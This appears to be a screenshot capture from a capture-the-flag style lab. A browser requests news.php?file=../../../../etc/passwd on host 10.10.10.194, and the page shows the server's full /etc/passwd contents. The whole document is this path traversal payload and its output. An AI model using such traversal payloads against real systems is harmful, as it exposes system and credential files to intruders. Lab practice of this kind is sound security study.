 http://10.10.10.194/news.php?file=../../../../etc/passwd - Mozilla Firefox
10.10.10.194/news.php?file=
http://10.10.10.194/news.php?fi
view-source:http://10.10.10.194/news.php?file=../../../../etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
31 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
32 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
33 tomcat:x:997:997::/opt/tomcat:/bin/false
34 mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
35 ash:x:1000:1000:clive:/home/ash:/bin/bash
36